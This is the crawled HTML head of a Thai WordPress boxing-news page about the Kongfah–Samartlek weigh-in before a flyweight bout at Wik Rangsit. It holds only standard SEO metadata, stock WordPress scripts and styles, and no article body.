

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muayzaa.com/%E0%B8%81%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9F%E0%B9%89%E0%B8%B2-%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%80%E0%B8%A5%E0%B9%87%E0%B8%81-%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%87%E0%B8%99/
body_size: 9177
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต - muayzaa.com</title>
	<meta name="description" content="ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต รุ่นฟลายเวท 115ปอนด์ พบกับ สามารถเล็ก จีเอ็นจี บ๊อกซิ่งยิมส์" />
	<link rel="canonical" href="https://muayzaa.com/ก้องฟ้า-สามารถเล็ก-ชั่งน/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต - muayzaa.com" />
	<meta property="og:description" content="ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต รุ่นฟลายเวท 115ปอนด์ พบกับ สามารถเล็ก จีเอ็นจี บ๊อกซิ่งยิมส์" />
	<meta property="og:url" content="https://muayzaa.com/ก้องฟ้า-สามารถเล็ก-ชั่งน/" />
	<meta property="og:site_name" content="muayzaa.com" />
	<meta property="article:published_time" content="2021-03-05T02:57:52+00:00" />
	<meta property="og:image" content="https://muayzaa.com/wp-content/uploads/2021/03/304a6b906a39841ee27943a3304fa620.jpg" />
	<meta property="og:image:width" content="1067" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mkwins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mkwins" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/#article","isPartOf":{"@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/"},"author":{"name":"mkwins","@id":"https://muayzaa.com/#/schema/person/71b031619bea2f30744bfa68908ea323"},"headline":"ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต","datePublished":"2021-03-05T02:57:52+00:00","dateModified":"2021-03-05T02:57:52+00:00","mainEntityOfPage":{"@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/"},"wordCount":25,"publisher":{"@id":"https://muayzaa.com/#organization"},"image":{"@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://muayzaa.com/wp-content/uploads/2021/03/304a6b906a39841ee27943a3304fa620.jpg","articleSection":["ข่าวมวย"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/","url":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/","name":"ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต - muayzaa.com","isPartOf":{"@id":"https://muayzaa.com/#website"},"primaryImageOfPage":{"@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/#primaryimage"},"image":{"@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://muayzaa.com/wp-content/uploads/2021/03/304a6b906a39841ee27943a3304fa620.jpg","datePublished":"2021-03-05T02:57:52+00:00","dateModified":"2021-03-05T02:57:52+00:00","description":"ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต รุ่นฟลายเวท 115ปอนด์ พบกับ สามารถเล็ก จีเอ็นจี บ๊อกซิ่งยิมส์","breadcrumb":{"@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/#primaryimage","url":"https://muayzaa.com/wp-content/uploads/2021/03/304a6b906a39841ee27943a3304fa620.jpg","contentUrl":"https://muayzaa.com/wp-content/uploads/2021/03/304a6b906a39841ee27943a3304fa620.jpg","width":1067,"height":600},{"@type":"BreadcrumbList","@id":"https://muayzaa.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81-%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://muayzaa.com/"},{"@type":"ListItem","position":2,"name":"ก้องฟ้า-สามารถเล็ก ชั่งน้ำหนักก่อนตะบัน 6 มี.ค นี้วิกรังสิต"}]},{"@type":"WebSite","@id":"https://muayzaa.com/#website","url":"https://muayzaa.com/","name":"muayzaa.com","description":"https://muayzaa.com","publisher":{"@id":"https://muayzaa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muayzaa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://muayzaa.com/#organization","name":"muayzaa.com","url":"https://muayzaa.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://muayzaa.com/#/schema/logo/image/","url":"https://muayzaa.com/wp-content/uploads/2020/12/cropped-logo-01.png","contentUrl":"https://muayzaa.com/wp-content/uploads/2020/12/cropped-logo-01.png","width":1667,"height":1013,"caption":"muayzaa.com"},"image":{"@id":"https://muayzaa.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://muayzaa.com/#/schema/person/71b031619bea2f30744bfa68908ea323","name":"mkwins","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://muayzaa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7070755c0dfa39b03acb074be70b2d8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7070755c0dfa39b03acb074be70b2d8d?s=96&d=mm&r=g","caption":"mkwins"},"url":"https://muayzaa.com/author/mkwins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="muayzaa.com &raquo; ฟีด" href="https://muayzaa.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muayzaa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muayzaa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://muayzaa.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://muayzaa.com/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://muayzaa.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<script src='https://muayzaa.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://muayzaa.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://muayzaa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://muayzaa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://muayzaa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://muayzaa.com/wp-json/wp/v2/posts/726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muayzaa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://muayzaa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://muayzaa.com/?p=726' />
<link rel="alternate" type="application/json+oembed" href="https://muayzaa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuayzaa.com%2F%25e0%25b8%2581%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25b2-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%2581-%25e0%25b8%258a%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muayzaa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuayzaa.com%2F%25e0%25b8%2581%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259f%25e0%25b9%2589%25e0%25b8%25b2-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2587%25e0%25b8%2581-%25e0%25b8%258a%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2599%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://muayzaa.com/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muayzaa.com/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muayzaa.com/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://muayzaa.com/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
</head>
